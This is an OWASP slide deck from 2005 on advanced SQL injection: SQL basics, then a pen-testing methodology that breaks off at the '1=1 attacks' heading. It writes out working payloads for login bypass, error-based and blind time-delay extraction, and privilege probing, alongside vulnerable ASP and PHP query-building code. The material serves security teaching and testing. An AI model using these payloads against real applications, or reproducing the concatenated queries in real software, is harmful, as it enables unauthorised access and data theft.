

## **Advanced SQL Injection**

Victor Chapela Sm4rt Security Services [victor@sm4rt.com](mailto:victor@sm4rt.com)

**OWASP** 4/11/2005

> Copyright © The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.

#### **The OWASP Foundation** http://www.owasp.org

# **What is SQL?**

### SQL stands for **Structured Query Language**

- Allows us to access a database
- ANSI and ISO standard computer language
	- ▶ The most current standard is SQL99
- SQL can:
	- execute queries against a database
	- **Fig. 2** retrieve data from a database
	- $\triangleright$  insert new records in a database
	- delete records from a database
	- update records in a database



## **SQL is a Standard - but...**

- **There are many different versions** of the SQL language
- **They support the same major keywords** in a similar manner (such as SELECT, UPDATE, DELETE, INSERT, WHERE, and others).
- Most of the SQL database programs also have their own **proprietary extensions** in addition to the SQL standard!



## **SQL Database Tables**

- A relational database contains one or more tables identified each by a name
- Tables contain records (rows) with data
- For example, the following table is called "users" and contains data distributed in rows and columns:





# **SQL Queries**

With SQL, we can query a database and have a result set returned

■ Using the previous table, a query like this:

- SELECT LastName FROM users WHERE UserID =  $1$ ;
- Gives a result set like this:

LastName ------------<br>--------------

Smith



# **SQL Data Manipulation Language (DML)**

- SQL includes a syntax to update, insert, and delete records:
	- ▶ SELECT extracts data
	- UPDATE updates data
	- INSERT INTO inserts new data
	- DELETE deletes data

# **SQL Data Definition Language (DDL)**

- The Data Definition Language (DDL) part of SQL permits:
	- Database tables to be created or deleted
	- ▶ Define indexes (keys)
	- ▶ Specify links between tables
	- **Impose constraints between database tables**
- Some of the most commonly used DDL statements in SQL are:
	- ▶ CREATE TABLE creates a new database table
	- ALTER TABLE alters (changes) a database table
	- DROP TABLE deletes a database table



### **Metadata**

- Almost all SQL databases are based on the RDBM (Relational Database Model)
- One important fact for SQL Injection
	- Amongst Codd's 12 rules for a Truly Relational Database System:
		- 4. Metadata (data about the database) must be stored in the database just as regular data is
	- Therefore, database structure can also be read and altered with SQL queries



## **What is SQL Injection?**

# The ability to inject SQL commands into the database engine through an existing application



## **How common is it?**

- $\blacksquare$  It is probably the most common Website vulnerability today!
- $\blacksquare$  It is a flaw in "web application" development, it is not a DB or web server problem
	- Most programmers are still not aware of this problem
	- A lot of the tutorials & demo "templates" are vulnerable
	- Even worse, a lot of solutions posted on the Internet are not good enough
- In our pen tests over 60% of our clients turn out to be vulnerable to SQL Injection



## **Vulnerable Applications**

- **Almost all SQL databases and programming languages are** potentially vulnerable
	- MS SQL Server, Oracle, MySQL, Postgres, DB2, MS Access, Sybase, Informix, etc
- Accessed through applications developed using:
	- $\triangleright$  Perl and CGI scripts that access databases
	- ASP, JSP, PHP
	- ▶ XML, XSL and XSQL
	- ▶ Javascript
	- VB, MFC, and other ODBC-based tools and APIs
	- ▶ DB specific Web-based applications and API's
	- ▶ Reports and DB Applications
	- 3 and 4GL-based languages (C, OCI, Pro\*C, and COBOL)
	- ▶ many more



# **How does SQL Injection work?**

# **Common vulnerable login query**

SELECT \* FROM users WHERE login = **'**victor**'** AND password = **'**123**'** (If it returns something then login!) **ASP/MS SQL Server login syntax** var sql = **"**SELECT \* FROM users

WHERE  $login = " + *formusr* +$ 

"**'** AND password = **'**" + formpwd + "**'**";



# **Injecting through Strings**

formusr = **' or 1=1 – –**  $formula =$  anything

# **Final query would look like this:** SELECT \* FROM users WHERE username  $=$   $'$  or  $1=1$

– – AND password = **'**anything**'**



# **The power of** '

 $\blacksquare$ It closes the string parameter

- Everything after is considered part of the SQL command
- Misleading Internet suggestions include:

Escape it! : replace **'** with **' '**

- String fields are very common but there are other types of fields:
	- ▶ Numeric
	- ▶ Dates



## **If it were numeric?**

SELECT \* FROM clients WHERE account  $= 12345678$ AND pin  $= 1111$ 

# **PHP/MySQL login syntax**

\$sql = "SELECT \* FROM clients WHERE " .

"account = \$formacct AND " .

"pin = \$formpin";



## **Injecting Numeric Fields**

\$formacct = **1 or 1=1 #**   $$formpin = 1111$ 

# **Final query would look like this:** SELECT \* FROM clients WHERE account  $= 1$  or  $1=1$ **#** AND pin = **1111**



# **SQL Injection Characters**

■ ' or " character String Indicators  $\blacksquare$  -- or  $\#$  single-line comment  $\blacksquare$ /\*...\*/ multiple-line comment  $\blacksquare$  + addition, concatenate (or space in url) **III** (double pipe) concatenate ■ % wildcard attribute indicator ■ ?Param1=foo&Param2=bar URL Parameters **PRINT** useful as non transactional command **a** *(a variable* local variable **a** @@variable global variable  $\blacksquare$  waitfor delay '0:0:10' time delay





# **Methodology**

### **OWASP**

Copyright © The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.

#### **The OWASP Foundation** http://www.owasp.org

# **SQL Injection Testing Methodology**





# **1) Input Validation**





## **Discovery of Vulnerabilities**

■ Vulnerabilities can be anywhere, we check all entry points:

- ▶ Fields in web forms
- Script parameters in URL query strings
- Values stored in cookies or hidden fields
- By "fuzzing" we insert into every one:
	- $\triangleright$  Character sequence: '" ) #  $|| +$  >
	- ▶ SQL reserved words with white space delimiters
		- %09select (tab%09, carriage return%13, linefeed%10 and space%32 with and, or, update, insert, exec, etc)
	- Delay query ' waitfor delay '0:0:10'--



# **2) Information Gathering**





# **2) Information Gathering**

- We will try to find out the following:
	- a) Output mechanism
	- b) Understand the query
	- c) Determine database type
	- d) Find out user privilege level
	- e) Determine OS interaction level

# **a) Exploring Output Mechanisms**

- 1. Using query result sets in the web application
- 2. Error Messages
	- **EXAGLE CRAFE SQL queries that generate specific types of error** messages with valuable info in them
- 3. Blind SQL Injection
	- Use time delays or error signatures to determine extract information
	- Almost the same things can be done but Blind Injection is **much slower and more difficult**
- 4. Other mechanisms
	- e-mail, SMB, FTP, TFTP



## **Extracting information through Error Messages**

■ Grouping Error

**' group by** columnnames **having 1=1 - -**

- **Type Mismatch** 
	- **' union select** 1,1,'text',1,1,1 **- -**
	- **' union select** 1,1, bigint,1,1,1 **- -**
		- Where *'text'* or *bigint* are being united into an *int* column
	- In DBs that allow subqueries, a better way is:

**' and 1 in (select** 'text' **) - -**

In some cases we may need to CAST or CONVERT our data to generate the error messages



# **Blind Injection**

■ We can use different known outcomes  $\rightarrow$   $'$  and *condition* and  $'\mathbf{1}'=\mathbf{1}'$ Or we can use if statements '; **if** condition **waitfor delay '0:0:5' --** '; **union select if**( condition , **benchmark** (100000, sha1('test')), 'false' ),1,1,1,1; ■ Additionally, we can run all types of queries but with no debugging information!

- We get yes/no responses only
	- ▶ We can extract ASCII a bit at a time...
	- Very noisy and time consuming but possible with automated tools like SQueaL



# **b) Understanding the Query**

#### $\blacksquare$  The query can be:

- ▶ SELECT
- ▶ UPDATE
- EXEC
- ▶ INSERT
- ▶ Or something more complex
- Context helps
	- What is the form or page trying to do with our input?
	- What is the name of the field, cookie or parameter?



## **SELECT Statement**

**Most injections will land in the middle of a** SELECT statement

### ■ In a SELECT clause we almost always end up in the WHERE section:

- ▶ SELECT \*
	- $\blacksquare$  FROM table
	- WHERE  $x = 'normal input'$  group by x having  $1 = 1 -$
	- GROUP BY x
	- $\blacksquare$  HAVING  $x = y$
	- **ORDER BY x**



## **UPDATE statement**

In a change your password section of an app we may find the following

▶ UPDATE users

SET password = 'new password' WHERE  $login = logged.user$ AND password = 'old password'

If you inject in new password and comment the rest, you end up changing every password in the table!

# **Determining a SELECT Query Structure**

- 1. Try to replicate an error free navigation Could be as simple as **' and '1' = '1**  $\Box$  Or  $'$  and  $'1' = '2$
- 2. Generate specific errors
	- Determine table and column names **' group by** columnnames **having 1=1 --**
	- $\square$  Do we need parenthesis? Is it a subquery?



## **Is it a stored procedure?**

- We use different injections to determine what we can or cannot do
	- ,@variable
	- ?Param1=foo&Param2=bar
	- ▶ PRINT
	- PRINT @@variable



# **Tricky Queries**

- When we are in a part of a subquery or begin end statement
	- ▶ We will need to use parenthesis to get out
	- Some functionality is not available in subqueries (for example group by, having and further subqueries)
	- If In some occasions we will need to add an FND
- When several queries use the input
	- We may end up creating different errors in different queries, it gets confusing!
- An error generated in the query we are interrupting may stop execution of our batch queries
- Some queries are simply not escapable!

# **c) Determine Database Engine Type**

- Most times the error messages will let us know what DB engine we are working with
	- ODBC errors will display database type as part of the driver information
- If we have no ODBC error messages:
	- ▶ We make an educated guess based on the Operating System and Web Server
	- ▶ Or we use DB-specific characters, commands or stored procedures that will generate different error messages



## **Some differences**





## **More differences…**





# **d) Finding out user privilege level**

- There are several SQL99 built-in scalar functions that will work in most SQL implementations:
	- user or current\_user
	- session\_user
	- system\_user
- and 1 in (select *user*) --
- '; **if** user ='dbo' **waitfor delay** '0:0:5 '**--**
- ' union select if( user() like 'root@%', benchmark(50000,sha1('test')), 'false' );


# **DB Administrators**

Default administrator accounts include:

- ▶ sa, system, sys, dba, admin, root and many others
- In MS SQL they map into dbo:
	- The **dbo** is a user that has implied permissions to perform all activities in the database.
	- Any member of the **sysadmin** fixed server role who uses a database is mapped to the special user inside each database called **dbo**.
	- Also, any object created by any member of the **sysadmin** fixed server role belongs to **dbo** automatically.



# **3) 1=1 Attacks**

